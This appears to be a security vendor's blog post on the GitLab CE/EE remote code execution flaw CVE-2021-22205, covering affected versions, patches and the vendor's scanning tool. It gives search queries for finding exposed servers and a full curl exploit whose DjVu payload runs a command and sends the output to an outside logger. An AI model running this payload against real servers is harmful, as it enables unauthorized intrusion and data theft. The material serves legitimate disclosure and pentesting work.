Detect and exploit Gitlab CE/EE RCE with Pentest-Tools.com (CVE-2021-22205)

- Article tags
“Just patch it!” is the usual advice when a vulnerability hits (and it’s not a zero-day). But it’s never that simple in organizations that have to manage layers upon layers of the infrastructure.
When you have to deal with a critical CVE like the latest unauthenticated RCE in Gitlab (CVSSv3 10.0), the tangled, messy process of patching bubbles to the surface.

On April 7, 2021, vakkz submitted a report on Hackerone stating he had found a Remote Code Execution vulnerability when a user uploads a malformed image to Gitlab. In that context, the Gitlab Workhorse sends the image to the Exiftool to filter malicious content based on predefined whitelisted tags.
So what makes it such a big issue? Time for a little more context.
What is Gitlab?
GitLab is a web-based DevOps lifecycle tool that provides a Git repository manager with features like wiki, issue-tracking, and continuous integration and deployment pipeline features, which uses an open-source license developed by GitLab Inc.
Gitlab boasts “30 million estimated registered users and more than 1 million active license users” and more than 2,500 contributors.” It’s clear from these numbers that a critical security issue in Gitlab has a potential impact with widespread consequences.

The platform follows an open-core development model where the essential functionality is released under an open-source (MIT) license, while the additional capabilities such as code owners, multiple issue assignees, dependency scanning, and insights are rolled out under a proprietary license.
How the Gitlab CE/EE RCE vuln works
When a user uploads an image with any of the jpeg/jpg/tiff extensions, the Gitlab Workhorse sends it to the Exiftool to filter malicious content based on predefined whitelisted tags. Exiftool tries to determine the validity of the file type based on the content provided. So, if the user renames the file, any parsers can be loaded instead of just the extensions mentioned.
Because of improper validation, if a malicious actor with network access to port 443 passes an image with the DjVu annotation that includes malicious metadata, they can execute arbitrary commands on the server, under the git user.
This is an Out-of-Band vulnerability, meaning the output of the command is not reflected in the response. An attacker must use an external logger to catch the response.
It’s no surprise that this vulnerability has been widely exploited on the internet since June 2021.
Vulnerable Gitlab versions
Tracked as CVE-2021-22205, this security issue affects Gitlab CE versions starting 11.9 and up to 13.10.2, 13.9.5, and 13.8.7, according to their security release. When it came out, it had a CVSSv3 score of 9.9, but they have recently upgraded it to 10.0 because it is an unauthenticated vulnerability.
Patches have been available since April 2021 but it is very likely that there is still a large number of vulnerable instances. Because of the large volume of companies (over 100.000) that run Gitlab, the vulnerability is a must-patch.
Business impact of CVE-2021-22205
When successfully exploited, this vulnerability allows an unauthenticated attacker to get a “full-access ticket” to the Remote Code Execution club.
So how do you prove business impact for CVE-2021-22205?
I’ll show three methods to find instances that may be affected by this vulnerability.
Using Shodan
At the time of writing this article, Shodan revealed at least 55,366 potentially vulnerable servers.

title: ”Sign in Gitlab”
Using Google Dorks
Gitlab instances use web-based interfaces, so you can use Google Dorks to sniff out Gitlab hosts with the following search queries:
intitle:”Sign in Gitlab”

Using PublicWWW
PublicWWW is a search engine you can use to hunt for websites based on source code content, response headers, cookies, and technology used. You can use the same dorks I just mentioned and also a few more details such as:
“Sign in Gitlab”

How to exploit CVE-2021-22205 in ethical hacking engagements
In order to exploit CVE-2021-22205, you must follow these steps:
curl -k -s https://<HOST>/users/sign_inFrom here, you need to extract the cookie session IDs and the CSRF token.
curl -i -s -k -X $’POST’
-H $’Host: <HOST>‘ -H $’Connection: close’ -H $’Accept-Encoding: gzip, deflate’ -H $’Accept: /’ -H $’User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:60.0) Gecko/20110101 Firefox/60.0′ -H $’X-Csrf-Token: <CSRF_TOKEN>‘ -H $’Content-Type: multipart/form-data; boundary=—-WebKitFormBoundaryIMv3mxRg59TkFSX5′ -H $’Content-Length: 974’
-b $’gitlabsession=<GITLAB_SESSION>; experimentationsubjectid=<EXPERIMENTATIONSUBJECTID>
–data-binary $’x0dx0a——WebKitFormBoundaryIMv3mxRg59TkFSX5x0dx0aContent-Disposition: form-data; name=”file”; filename=”rce.jpg“x0dx0aContent-Type: image/jpegx0dx0ax0dx0aAT&TFORMx00x00x03xafDJVMDIRMx00x00x00.x81x00x02x00x00x00Fx00x00x00xacxffxffxdexbfx99 !xc8x91Nxebx0cx07x1fxd2xdax88xe8kxe6Dx0f,qx02xeeIxd3nx95xbdxa2xc3”?FORMx00x00x00^DJVUINFOx00x00x00x0ax00x08x00x08x18x00dx00x16x00INCLx00x00x00x0fshared_anno.iffx00BG44x00x00x00x11x00Jx01x02x00x08x00x08x8axe6xe1xb17xd9x7f*x89x00BG44x00x00x00x04x01x0fxf9x9fBG44x00x00x00x02x02x0aFORMx00x00x03x07DJVIANTax00x00x01P(metadatax0ax09(Copyright “\x0a” . qx{curl –data $(<COMMAND>) https://<LOGGER>} . \x0a” b “) ) x0ax0dx0a——WebKitFormBoundaryIMv3mxRg59TkFSX5–x0dx0ax0dx0a”‘
‘https://<HOST>/uploads/user’ If you’re curious to try another, much faster exploitation tactic, keep reading this breakdown.
How to detect and exploit CVE-2021-22205 using Pentest-Tools.com


The fastest and no-hassle way to validate that CVE-2021-22205 is exploitable on your target is to use Sniper Automatic Exploiter, the auto-attacker on Pentest-Tools.com.
The tool simulates real-world exploitation and attack techniques automatically:
It scans for open ports, collecting data about the protocol, type of service, and version
It fingerprints web services to determine the type of web application running and the tech stack behind it
It looks for compatible exploits
It checks if the target is indeed vulnerable – without extracting any data at this stage
Once it gains RCE, Sniper automatically extracts all the artifacts (current and local users, system information, running processes, network configuration, etc.), which you’ll get in the output report
It does clean-up, so the target is left unaltered.
This all happens in a minute – literally – which is a massive gain compared to manual exploitation, especially when you’re pressed for time in a pentest (and when doesn’t that happen?).
Since Sniper does not generate findings, if you would like to populate the Findings page with vulnerabilities, run a Network Vulnerability Scan that includes Sniper’s detection modules by default.
How to mitigate CVE-2021-22205
We recommend applying the available patches in your environment, as Gitlab has already released the patch for CVE-2021-22205.
Product Build | Fixed Version |
|---|---|
Gitlab 13.10 | 13.10.3 |
Gitlab 13.9 | 13.9.6 |
Gitlab 13.8 | 13.8.8 |
DevOps is great – if you constantly keep an eye on it
Global businesses are running Gitlab technology to manage their code structure more easily and to scale their DevOps life cycle. While this web-based solution helps organizations increase software production efficiency, unpatched instances can open them up to a range of security issues.
Regular monitoring is a must-have to ensure business continuity and scheduled scans (which you can also get on Pentest-Tools.com) are a low-effort way to surface potential problems before they escalate.
Our team keeps working to add new features and improve the tools (now at 25+) and features on Pentest-Tools.com so you can detect and exploit vulnerabilities fast and report them even faster.